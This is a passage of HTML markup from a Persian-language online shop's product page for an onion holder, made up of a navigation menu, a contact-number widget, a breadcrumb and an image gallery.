				<div class="elementor-element elementor-element-2862741c elementor-widget__width-auto elementor-widget elementor-widget-my-header-cart" data-id="2862741c" data-element_type="widget" data-widget_type="my-header-cart.default">
				<div class="elementor-widget-container">
					<div class="top_icons shop_cart get_sidebar elm_cart_s" data-class="open_cart_sidebar"> <a class="head_cart_total" href="https://www.vitabon.ir/cart/" title="مشاهده سبد خرید"> <span class="shop-badge header-cart-count">0 </span><i class="fal fa-shopping-bag"></i></a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="dc8dfdd50da1b6be6f09ddf14bde8944" class="elementor-section elementor-top-section elementor-element elementor-element-581f3208 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="581f3208" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="2d33d6efaa71eb47ab40b111f5adea6e" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c196827" data-id="4c196827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3803e35b elementor-widget elementor-widget-my-header-menu" data-id="3803e35b" data-element_type="widget" data-widget_type="my-header-menu.default">
				<div class="elementor-widget-container">
			<div id="navigation" class="mweb-drop-down mweb-main-menu"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li  class="level-0 menu-item-687 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a href="http://www.vitabon.ir/"><span class="menu-item-text"><i class="fal fa-home-lg"></i>صفحه اصلی</span></a></li>
<li  class="level-0 menu-item-5140 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom" ><a href="http://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/?preview=true"><span class="menu-item-text"><i class="fal fa-store"></i>درباره ویتابن</span></a></li>
<li  class="level-0 menu-item-755 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent" ><a href="https://www.vitabon.ir/shop/"><span class="menu-item-text"><i class="fal fa-shopping-basket"></i>کالای ویتابن</span></a>
<ul class="sub-menu" >
	<li  class="level-1 menu-item-5812 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">خانه و آشپزخانه</a></li>
	<li  class="level-1 menu-item-5813 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a2%d8%b1%d8%a7%db%8c%d8%b4%db%8c-%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa/">آرایشی، بهداشتی و سلامت</a></li>
	<li  class="level-1 menu-item-5814 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">کالای دیجیتال</a></li>
	<li  class="level-1 menu-item-5815 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d9%88%d8%af%da%a9-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اسباب بازی، کودک و نوزاد</a></li>
	<li  class="level-1 menu-item-5817 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%85%d8%af-%d9%be%d9%88%d8%b4%d8%a7%da%a9/">مد و پوشاک</a></li>
	<li  class="level-1 menu-item-5816 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d9%88%d8%af%d8%b1%d9%88-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/">خودرو، ابزار و اداری</a></li>
	<li  class="level-1 menu-item-5818 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b3%d9%81%d8%b1/">ورزش و سفر</a></li>
	<li  class="level-1 menu-item-5819 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c/">کالاهای مناسبتی</a></li>
</ul>
</li>
<li  class="level-0 menu-item-906 std-menu menu-icon-image amazing_suggestions menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/amazing-suggestions/"><span class="menu-item-text"><i class="fal fa-badge-dollar"></i>پیشنهادهای شگفت انگیز</span></a></li>
<li  class="level-0 menu-item-5141 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><span class="menu-item-text"><i class="fal fa-phone"></i>ارتباط با ما</span></a></li>
</ul></div><div class="off-canvas-wrap ">
	<div class="close-off-canvas-wrap"> <a href="#" id="mweb-close-off-canvas"> <i class="fal fa-times"></i> </a></div>
	<div class="off-canvas-inner">
		<div id="mweb-mobile-nav" class="mobile-menu-wrap">
			<ul id="menu-%d9%85%d9%86%d9%88-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84" class="mobile-menu"><li  class="menu-item-5720 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/main/">صفحه اصلی</a></li>
<li  class="menu-item-5707 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/"><i class="icon fal fa-home-lg"></i>درباره ما</a></li>
<li  class="menu-item-5130 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.vitabon.ir/shop/">کالای ویتابن</a></li>
<li  class="menu-item-5708 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.bon.vitabon.ir/">بن تخفیف ویتابن</a></li>
<li  class="menu-item-5711 menu-item menu-item-type-custom menu-item-object-custom"><a href="#">کارت تخفیف ویتابن</a></li>
<li  class="menu-item-5709 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/amazing-suggestions/">پیشنهادهای شگفت انگیز</a></li>
<li  class="menu-item-5712 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li  class="menu-item-5713 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li  class="menu-item-5714 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li  class="menu-item-5715 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li  class="menu-item-5132 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div>
	</div>
</div> <div class="is-show mobile-nav-button">
	<a id="mweb-trigger" class="icon-wrap" href="#"> <i class="fal fa-bars"></i> فهرست</a>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22ba3f15" data-id="22ba3f15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94f701 elementor-phone-number--view-one elementor-widget elementor-widget-mweb-call-us" data-id="94f701" data-element_type="widget" data-widget_type="mweb-call-us.default">
				<div class="elementor-widget-container">
			<div class="el_call_number" onclick="window.open ('tel:02191010870', '_self');"><div class="call_number"><strong>91010870</strong><span>021</span><i class="fal fa-phone-plus"></i></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div data-rocket-location-hash="64cccdec0baad7c875de2bc8ea77a738" class="mweb-site-mask"></div>
		<div data-rocket-location-hash="10586626b72423b808197abe65dc2715" class="woocommerce-notices-wrapper"></div>		<div data-rocket-location-hash="124ce6b64bd4476d46cc6487227dee22" data-elementor-type="product" data-elementor-id="11573" class="elementor elementor-11573 elementor-location-single post-2999 product type-product status-publish has-post-thumbnail product_cat-21 first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="43512077b73f05822a72af0eacfdc583" class="elementor-section elementor-top-section elementor-element elementor-element-7650fdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7650fdd" data-element_type="section">
						<div data-rocket-location-hash="b0f3bfc82182f04f4d2face77bbd034f" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e1fb029" data-id="6e1fb029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1213af28 elementor-widget elementor-widget-mweb-breadcrumbs" data-id="1213af28" data-element_type="widget" data-widget_type="mweb-breadcrumbs.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.vitabon.ir">خانه</a>&nbsp;&#47;&nbsp;<a href="https://www.vitabon.ir/product-category/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">خانه و آشپزخانه</a>&nbsp;&#47;&nbsp;جا پیازی LUXY</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="72c9be25fa5755afeb2cb3c9dca74bcb" class="elementor-section elementor-top-section elementor-element elementor-element-25b48583 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25b48583" data-element_type="section">
						<div data-rocket-location-hash="f924a5bc4a37c27b736766e0f62b2715" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a6372c" data-id="47a6372c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44e6418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e6418" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7be7f7b3bdaf5cf3a88dc1de741ecbc4" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e293589" data-id="e293589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ece3c31 elementor-widget elementor-widget-mweb-product-images" data-id="4ece3c31" data-element_type="widget" data-widget_type="mweb-product-images.default">
				<div class="elementor-widget-container">
					<div class="entry-img single_p_gallery gallery_type_h" data-direction="horizontal">
			<div class="inner">
							
							
				<div class="images gallery-with-images">
					<div class="swiper product-images" id="sl_4ece3c31" dir="rtl" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:0,&quot;watchSlidesVisibility&quot;:true,&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;1024&quot;:{&quot;slidesPerView&quot;:1}}}">
						<div class="swiper-wrapper">
						<div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg"><img width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-600x600.jpg" class="img-responsive woocommerce-main-image" alt="" title="Vitabon Logo Frame-Recovered" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg 1417w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/47474-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg"><img width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2020/05/47474-600x600.jpg" class="img-responsive" alt="" title="47474" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/47474-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg 1417w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/99559-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg"><img loading="lazy" width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2020/05/99559-600x600.jpg" class="img-responsive" alt="" title="99559" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/99559-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg 1417w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/998895-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg"><img loading="lazy" width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2020/05/998895-600x600.jpg" class="img-responsive" alt="" title="998895" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/998895-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg 1417w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg"><img loading="lazy" width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-600x600.jpg" class="img-responsive" alt="" title="9595955" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg 1417w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>						</div>
											</div>
					<div class="product_tools_btn">
					<span class="popup-image" id="btn_popup_images"></span>					
					<span class="popup-share"><a href="#popup-share-wrap" rel="modal:open" title="اشتراک گذاری"></a></span><div id="popup-share-wrap" class="modal"><p>با استفاده از روش‌های زیر می‌توانید این صفحه را با دوستان خود به اشتراک بگذارید.</p><div class="product_share coloring"></div><div class="product_shortlink"><input class="text_copy" onClick="this.select();" value="https://www.vitabon.ir/?p=2999" /><i class="btn_copy fal fa-copy"></i></div></div>					</div>
					
				</div>
				
								<div class="thumbnails">
					<div class="swiper product-thumbs" dir="rtl">
						<div class="swiper-wrapper">
							<div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-185x185.jpg" class="img-responsive woocommerce-main-thumb" alt="" title="Vitabon Logo Frame-Recovered" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/Vitabon-Logo-Frame-Recovered.jpg 1417w" sizes="(max-width: 185px) 100vw, 185px" /></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/47474-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/47474-185x185.jpg" class="img-responsive" alt="" title="47474" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/47474-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/47474.jpg 1417w" sizes="(max-width: 185px) 100vw, 185px" /></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/99559-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/99559-185x185.jpg" class="img-responsive" alt="" title="99559" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/99559-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/99559.jpg 1417w" sizes="(max-width: 185px) 100vw, 185px" /></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/998895-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/998895-185x185.jpg" class="img-responsive" alt="" title="998895" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/998895-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/998895.jpg 1417w" sizes="(max-width: 185px) 100vw, 185px" /></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-185x185.jpg" class="img-responsive" alt="" title="9595955" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg" 